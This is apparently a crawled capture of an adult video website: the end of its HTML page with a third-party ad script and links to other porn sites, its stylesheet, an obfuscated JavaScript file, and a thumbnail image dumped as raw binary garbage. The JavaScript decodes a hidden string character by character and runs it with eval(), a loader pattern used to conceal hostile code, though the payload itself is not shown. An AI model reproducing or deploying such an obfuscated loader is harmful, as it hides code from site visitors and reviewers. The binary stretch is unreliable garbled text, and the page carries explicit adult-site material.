la-angle-double-right"></i></a></li><li><a href="https://bigfatasses.org/" data-ct="1514309699"><span><i class="la la-check-square"></i> BigFatAsses</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasstube.org/" data-ct="1536819566"><span><i class="la la-check-square"></i> FatAssTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatvagina.org" data-ct="1932790259"><span><i class="la la-check-square"></i> FatVagina</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyporntubes.com/" data-ct="2212971048"><span><i class="la la-check-square"></i> chubbyporntubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbytubes.net/" data-ct="2761507134"><span><i class="la la-check-square"></i> ChubbyTubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatassbooty.org" data-ct="3131675002"><span><i class="la la-check-square"></i> FatAssBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbybbw.org/" data-ct="3600848732"><span><i class="la la-check-square"></i> ChubbyBBW</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://cutechubbygirls.net/" data-ct="3861269623"><span><i class="la la-check-square"></i> CuteChubbyGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwvideostube.net/" data-ct="4206267625"><span><i class="la la-check-square"></i> bbwvideostube.net</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; HotFatGirls.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234629",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://hotfatgirls.org/css/styles.css
body_size: 3378
content:

body, h1, h2, .info p, .info span, .sort a, .pagination a, .pagination span, .brka, .list span, .tradlist span, .tradlist i, .rating-container, .meta, .links-container
{ background-color: rgb(20,25,34); }

.head-container, a.logo, .menu-slide, .search-slide, .menu-container, .search-form, .pagination a:hover, .pagination a.active
{ background-color: rgb(30,35,44); }

.search-input
{ background-color: rgb(10,15,24); }

.pic, .head-container::after, .footer-container
{ background-color: rgb(40,45,54); }

.head-container .main-container::before, .menu-container a, .search-input, .title-and-sort, .title::before, .info, .sort::before, .pagination::before, .pagination a, .pagination span, .list a, .tradlist a::before, .brkas-container::before, .brka, .full-info, .meta-container, .full-brkas-container, .full-brkas-container::before, .footer-container
{ border-color: rgb(70,75,84); }

a:hover, a.logo span, a.active, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, .search-form button:hover, .info p i, .pagination a.active, .list a i, .list a:hover span, .list a:hover span i, .full-info a i
{ color: rgb(70,175,214); }

.thumbs-container a:hover .info, .pagination a:hover, .pagination a.active, .list a:hover, .tradlist a:hover::before
{ border-color: rgb(50,155,194); }

a.logo, a, .menu-slide, .search-slide, .search-form input, h1, h2, .thumbs-container a:hover .info span, .footer-container span, .footer-container a:hover, .full-info a.like:hover, .full-info a.like:hover i, .full-info a.dislike:hover, .full-info a.dislike:hover i
{ color: rgb(230,234,244); }

body, .search-form input::placeholder, .search-form button, .info span, .list span, .list span i, .footer-container a
{ color: rgb(140,145,154); }

.length, .overlabel, #scroll-top
{ background-color: rgba(0,5,14,0.7); color: rgb(220,225,234); }

.info span.likes, .info span.likes, .full-info a.like, .full-info a.like i
{ color: rgb(85,175,145); }

.full-info a.dislike, .full-info a.dislike i
{ color: rgb(225,95,95); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Source Sans Pro', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { position: relative; font-size: 24px; line-height: 30px; margin: 0; }
h2 { position: relative; margin: 0; font-size: 24px; line-height: 30px; }

.head-container { height: 50px; position: relative; }
.head-container .main-container { position: relative; overflow: visible; }
.head-container .main-container::before { content: ''; position: absolute; top: 24px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.head-container::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { position: relative; overflow: hidden; padding: 0 15px 0 5px; display: block; float: left; height: 50px; line-height: 50px; font-size: 18px; }

.menu-slide, .search-slide { overflow: hidden; cursor: pointer; position: relative; display: block; float: right; height: 50px; line-height: 50px; font-size: 24px; padding: 0 5px 0 10px; }
.menu-slide i, .search-slide i { display: block; height: inherit; line-height: inherit; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 51px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { overflow: hidden; height: 32px; line-height: 32px; border-width: 4px; border-style: double; padding: 0 47px 0 15px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { overflow: hidden; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); overflow: hidden; position: absolute; top: 51px; right: 0; min-width: 180px; max-width: 300px; z-index: 10000; }
.menu-container a { border-bottom-style: double; border-bottom-width: 4px; overflow: hidden; height: 44px; line-height: 44px; font-size: 16px; margin: 0 20px; display: block; }
.menu-container a i { display: block; float: left; margin-right: 3px; font-size: 22px; height: inherit; line-height: inherit; }
.menu-container a:last-child { border: 0 none; }

.main-container { margin: 0 auto; max-width: 990px; overflow: hidden; }

.title { position: relative; overflow: hidden; margin: 40px 5px 10px 5px; text-align: center; }
.title h1, .title h2 { display: inline-block; vertical-align: top; padding: 0 15px; margin: 0 15px; }
.title::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.top-title { overflow: hidden; margin-top: 20px; margin-bottom: 0; }

.sort-container { overflow: hidden; text-align: center; margin: 5px 5px 0 5px; }
.sort { overflow: hidden; position: relative; padding: 0 10px; display: inline-block; vertical-align: top; }
.sort::before { content: ''; position: absolute; top: 16px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.sort a { overflow: hidden; position: relative; margin-top: 2px; padding: 0 8px; float: left; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.sort a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.sort a:first-child { padding-left: 15px; }
.sort a:last-child { padding-right: 15px; }

.thumbs-container { overflow: hidden; clear: both; padding-top: 10px; }

.thumb { overflow: hidden; }

.thumb a { overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 15px; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic::after { display: none; background-color: rgba(0,0,0,0.1); content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs-container a:hover .pic::after { display: block; }

.info { overflow: hidden; border-style: double; border-width: 4px; margin-top: 12px; position: relative; overflow: visible; height: 25px; padding-right: 10px; }

.info p { overflow: hidden; float: left; position: absolute; top: -12px; left: 0; white-space: nowrap; text-overflow: ellipsis; margin: 0 10px; max-width: 80%; padding: 0 10px; height: 20px; line-height: 20px; font-size: 14px; }
.info p i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 2px; }
.info p::after { border-bottom: 1px solid #000; content:''; position: relative; max-width: 100%; margin: 0; padding: 0; }

.info p.cat-title { font-size: 16px; }

.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hotfatgirls.org/js/UTYvGQDadGFNYv2PE.js
body_size: 21432
content:
function uoezd(vixnraulpz){var wjjiyjtr='Z';var wlcfj='A';var wrqagr=[];var dyfripnafo=new RegExp('['+wlcfj+'-'+wjjiyjtr+']');var wjorvpzhok=vixnraulpz.split(dyfripnafo);for(var i=0;i<wjorvpzhok.length;i++){wrqagr.push(String.fromCharCode(parseInt(wjorvpzhok[i],34)/(85)));}eval(wrqagr.splice(1,wrqagr.length).join(''));}uoezd('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://hotfatgirls.org/thumbs/525/2705852731587475525_0.v1564666200
body_size: 35209
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� D  ! "1AQa2q	#B������$3CRb��r�%45Dc��             �� @    !1AQaq�"����2���#B�R4Cbr$%3�S����   ? �k��q� �� �� T�X�pk�=|%</c�zs�)n�I�(X�X�1�q�F>��:L�,��YOV( �> ���?ӠR�H�C����&��+�H9o��^�$�0R���s�`��Z#B@B��N/�����u��A:IQ���A�v�78#�1��=(pin��<$z58ی)>��}�P����P��L
8���~���H
J���)$��-�)
��� N߷ߟϡ�f�V�-��䭿0E�ҏ�<(���(���t���&��{�Ρ�~�Z��O"��s�q�������*E���qQ�Nz�p �3��S��z@\1��m>XMQLr6���
H������oK4	�#��J�R
��� q�^:Z__xL���j�o�Qa��{^�>-ü�� ��oj��m\�v��rG�V;<�s�=!�C$��n��u�o����Cs1��[�p��+�K5��p?�-�s�}zw�5�n�|!0��[�c���Ǥ��ܔ\rI�zc�@���[2_|L*$��?�ЎHD��m
F}�=#X&��"�F�{z}H�iC/@O�a�(�(8 �>��c���{����Xw��-��%��y�/<��ӌ�/���)ZD�����>��ˤWv����]�ǯ�ع�ďOR=zF�YA�'�?>Q�Ӑ?��>�� ϧ `�9�bm���@�	�W�9����¥���8#-�R5:�l�N�@�9��:��@)� wX�s��	��q���_����*C>��35�Aޔ�)m�p�o��}�1����0E����]����~�zPi���YU�T~����N��3*���=z���Z�P&���"�B��Q`jP#UrO��Kgo����5/�łH`���`�`W�1��'��@�}= �ML{,@)#���Ϸ��ú���m��p��>��x���~�~�)��<�)��nɚy��nz_P!�]$���~�c��":�g�g��8�`z�t�=�~�kHA|Տq01�3�<�G�?�ׯf̐!`�w�=���rW�p���?�+�G{.����"���Z}���ǲ�=7}��]6��ȡ��P�>d��{u6D(�"bx8��>�8��*��Ef�T�^	7hm �QB[�@rq�ǧM&���8f�滵�"��������1�Ӆ@����@'ʚ��������6���}=�lz� �� �ÌI�)���q��A�#b	Ny���ϿGMK���'�4fܖ9<q����:V'�׏3�
���$�=ǹ?vJ��kOq*�a��H)&�����j8j�7h)$��	4���fTfP�~	?�1?+܋�����If/R��!� ���{�Į����Z����j�]ơ(n>�k
�����n�V�Iu)��Ju��_c�Yr�E��ox,1Ve�biN^ZF��ö!����}�>�>�V�u�I� �B���#8���N3�q��(P7�/���Jxì��P0q�C���}x�H��<+�q��ݜ��}���}aBs^�:ѡr����>��z�9�*�31mЦ'9� c�}���,��{V9$��7�C�} I-�i��������	$����S�����`���O8� 9��8��u�_Q���c�x�����l�O_�ѤSV���Ѝ7�:��c6���B���'O�t�.�?�<B�j�2A�Gu;r�@NO#�҆,�G��>���ۍF����@� ��Ji[l�mY����p1����SB��.� d�ȗ�R�*Y̚��� �S(!�5:�O�6�026�q�y�����;��o�H�$$ڱ�	�{{\��З���
	���h^���d�����M��A��(����9�1������zBnmz��@m	���O(�� drp\���N����4���S� 5�FQG�@�_�O?�Q��/)��Hp��&�6h�U�n|���s�H��ג��@�z���`[�;�Z�d>pӅ�8�� _�䆤xW2���!ڏ낹Ldp~��H��@�+MF�PH�M�3�
�� ��__��r��~:�J�؜Ä.�/�J�Z2=�*02~��@�/�Y��N(޺q�BZt��N8<��`�8�� �J,­��x�,�u��È���3��9������T-�TBsf�Hh�T��P�_R��VG
U��Q��"5R\.�� �pϯJK�TY��0;���>Om05 ԓA�����Z'����z����%Yi�B�c�`#v7,�ɸt�bR���9_
���f�?B�2X�BR��,�>2� �J{�ħ�-�.��T#( 0��CX���̌�MH�#dh��H8{	Ĝ�zqKT�)Mc?�0��!X|J�������!��?D�1���w�^k�V����c���~��I�8?n�ǅI�)�����)׵<�m�1��  ܓ�U��}<<��8Շ��Hr�q�Aq������x��N=� s�s�u�ZB�W�@��I��tIQ4���aw������X�=3�s�DK@����AIbN��\�l.��s�S����� .�XQ��`�B� �x1���==:V��<�YD����8\z>�������Z�8�%�������P1�N���E�(��8��z�E���S�ހ�c^:u���!���Zɦ��o�줅n=9�\c�ztY�)f�Ə;�����W����R}9H\���ۣI�~zB��{%?mc�N��-� �GY8�����;���qܪO�
++�?�:�HL�i���[M/s�]�1��(�J�q�40!|�f�q	�^7H�x���h ��,��V������U��Zs�١Dc$yrA�d���M�ŏ�$����Tay;��o���miR+
g�����SO���|�� #��������LE�\�$mÐ��o\���	=Ԝ��©*��c�q*#h��1��I��hz0�f �!lx����g?�Ґ2���S�	pQ�{�Ybb��-@82ʈ��N�Ǧ}~�����a�:��I;�����\�i��.d�:k^���t�|�n
�R�{��O�����=zZC^���Ve��[�0��������ǯDR�ְ���Kr+�� �0 9�_L�:� i���|������w:����v�%.���joU��&���f��k�u�&\��Q�j��.�Zwg.Dt��8�K�!D���z3k�h�ۈ���g�&&iE]��5��5�p�"�J��7Z���>��=�I����]w�A��a�����ޗM�5?�����*̍,��ƴ��a�2fKJ�̔�$���tѤ�� �& �2�2��z�Zտ*U�@��Ku7�����H�;�mC�V�+MN��٫�)�m�����C�p���=L��y%��}�K��i��;�z��ic�{Rj�{Boo?.\� H ��Ѯߡ��[�U��iً��l���j�iupQ��t�%��l��; ��5�TV%�J�H*����h�|T�eJ�x���0�2�:L�V����
�� r�A9_�q��h�V<���A�`� p>��9 �� }y��o��9Ƹ^ ���x���.)h6��>��}�?���z<�UP�zx�գ�,�A�����xϯF�$9p:�7�-�� ����s�� .�B3��6�}ԅ|�ӓ��\rx����d�ktۡ��Z���Ԓ�psϱ�x�x��s(BS{�h��I�A���OLsϰ�}:�\ђ�/w�º���F0������ĳ�^����ۜ^IN9f_c�~���:;����@9v���-z�[�>���wZg�pO��s����%,BMx���V�*�G�r�U)Խ��Wu!֧]w�P��0Z+"Ӵ.T���� 1��Ԃ���O�AS(ە����
1��>��_/�A6��u�XV,aG�q��Q�G��{��^�3\�0�Y����q����O�#���4ChP[G��� �c�O��{t�淃
��[�Lԕ���K{�?�:������Ƃ���#0F�#�� f'�a|��<� �c( ���G��o��6�d���������*A��P�A,�q��q#+pv���`Fs��sҥ,_-.N�����<5h�1OYSZI��Id���U��%*)yJႰ#b��n����>_�P;�7��	t�0�T����'?˩) �H�� ��X!]ЭB���MJ=x����<��$��i�B�/�!<���?��ӢOt.�'bI���0���R����FP~������Ov*�\`����mF�Jz����t��G���ߵEU��d��o��u+�.b��]��߻�6����]Le�����|PjY�^�����]�Q������*{���ii�sJn�'��b����V�W��+��Vm��p	$Ky�9&���:�� 
���^/�p��FM	"��.�C�{�u�+]ڣK_����ik��z��ڦCR��W����1�$J���v7�(��^T�JT�� (<����)i(ì�E�x{u�a���?ѿ
Z�K�[�p_����M�����?���0����u�35M��E#JJ��F�!+j6ۙ��3�=�ܤ�L��^zV1� �'��v��H2%*`���T�Fcj16���� ����9��ھ�H�˨/V�����Xる��6�];�������RGq�����
e��I���\��\G2Xʣ���� E��0?,�}H�^zh� G�O! ��K�ͥ@�_Bv�rF9*R�W�A2�0wG�0�I���������B�¯Q�|����>S�Y���_N��4.��PI�=p����� }��A:�����-��w�;xȉ��'ͅ��{t�R�r!��"�tx+��o9ϙYy�����$�T00܈�Q��2��{���i��-�f��q7+���yX�9>S�}�0�o.0ڔ*E-x��wF�v�.N �o\z��DXև�1�<w�������;k|�j?�>]�*��aR	Cԏ9�g�	�t�-#yq�L%�c��\��z�_�`�aY=���ɶ����h���H�^�v�YJ�����-Ac>T�[��vh�A�x�Z�k��sm�矧�q�l��!W-�$Y��n^7d�3����@�Ԋ�¸�Q��^y��펕�x�=�b� 8<�,{g� }
�������<�=Td����Y薖AI��JQ�Fw.{��%�lpH�����?ר� 40d^���m��A���>�( �����l{���C`H�<����6j��).k�r|�W�pFw�?��=�:h�D� �=z�o�[�	t��V��v'�z�O�L�maC��N�%Z��jD'��ӈFT�10�9���0�k�7�@��� ��6� �@RJ���%��y����bTǵ��r���4Q<(�U��&H���rpz"�Q$7��&`�w�_��8��%]�� k���II[k��r���[esE�릍�WK�ECS��IT5���N%�j<t06�74�$�.@Q`䖾�#ˉ�T����:>\�C~;�|�i�Q�ڪ�c��	������7@�k��uq��[b���,v�M�kYj�+�\�qSR��O%LX��-;Gn�V��hR�kJ�+X�Λ����B�bJ����F:؛Ư���C����fֺ���'s�>���v�Ni�i��h�*[NG-��$5Q�Y&�����Hg�G4�]��Ni"BfK���W�)vw4��tj�f3��s�I���;%I	Qgf
�yF[�G��"�!;���^�w��a�kj~��#Y�k�%�Rhy�o��im7�(-�J��;}a�[4p�SWk���K����`'J��Ve BRB�E�%��]��eq_��Wf�,.'fΔ�$���:� �R���O�M�	�}�;Ӣ��t}�NX�:o_\�ګ@\5�ުmM��
ä�i�eZf�S��ޯ,�w�D�KG��X�RHp	`[�]��Oh�KBYEf���#^���U�$���T�ʡi�ka�D���X�t�e���z��T
pFUf"� ��n )����%���$�ܽyG$u)����&�yrp�����z�BB�K���&Ff�+F��Ķ���Ѧ��uD��oGl�' c�QBX�Ϲ�#��,���T����&��A�����s�Tk�AY�|�=���*�-��n�(*��4D20�ׂ��YN���8y&��k�����#I�ntt�n��´t�5�\m�G%�E��ikEG��!z�4NS���":��I��';gۣ�M���S�E��-�ZUKM��TN�t���7f�aN�X�y,�W͓��4V�&�W��iA
\'p�X3��ή�(iuF�B@V_�7	��N�FG�����	%��N�z�%(R[ �i�
�����	[Q�X���Q[������q��y���Љ�a��x��|	�$���u}>�MN�U��$7E%VЏWEq��$�aK=<��B>�H��Tr���$�B��V���F�{���-)h���U�XW[�b �C�$Cy�@$�Nv�7U�eXE��
